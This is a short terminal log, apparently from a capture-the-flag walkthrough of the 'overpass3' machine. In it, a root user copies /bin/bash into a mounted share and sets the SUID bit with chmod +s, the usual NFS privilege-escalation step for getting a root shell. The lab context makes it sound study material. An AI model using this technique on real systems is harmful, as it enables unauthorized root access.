 ┌──(root㉿kali)-[/home/…/Desktop/ctf/overpass3/mount]
└─# cp /bin/bash .
┌──(root㉿kali)-[/home/…/Desktop/ctf/overpass3/mount]
└─# ls -la
total 1224
drwx------ 3 kali kali     124 Jun 11 02:03 .
drwxr-xr-x 3 kali kali    4096 Jun 11 02:03 ..
-rwxr-xr-x 1 root root 1230360 Jun 11 02:04 bash
lrwxrwxrwx 1 root root       9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali      18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 kali kali     141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 kali kali     312 Nov  8  2019 .bashrc
drwx------ 2 kali kali      61 Nov  7  2020 .ssh
-rw------- 1 kali kali      38 Nov 17  2020 user.flag
┌──(root㉿kali)-[/home/…/Desktop/ctf/overpass3/mount]
└─# chmod +s bash
┌──(root㉿kali)-[/home/…/Desktop/ctf/overpass3/mount]
└─# ls -la
total 1224
drwx------ 3 kali kali     124 Jun 11 02:03 .
drwxr-xr-x 3 kali kali    4096 Jun 11 02:03 ..
-rwsr-sr-x 1 root root 1230360 Jun 11 02:04 bash
lrwxrwxrwx 1 root root       9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali      18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 kali kali     141 Nov  8  2019 .bash_profile